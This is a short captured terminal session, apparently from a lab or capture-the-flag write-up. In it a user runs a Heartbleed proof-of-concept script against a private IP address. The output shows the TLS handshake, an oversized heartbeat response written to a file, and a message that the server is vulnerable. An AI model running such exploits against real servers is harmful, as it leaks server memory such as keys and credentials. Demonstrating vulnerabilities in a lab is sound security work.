 sohamt@CyberCreedPC ~/current/heartbleed-PoC (master) $ python2 heartbleed-exploit.py 10.129.231.125
Connecting...
Sending Client Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Handshake done...
Sending heartbeat request with length 4 :
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response in file out.txt
WARNING : server returned more data than it should - server is vulnerable!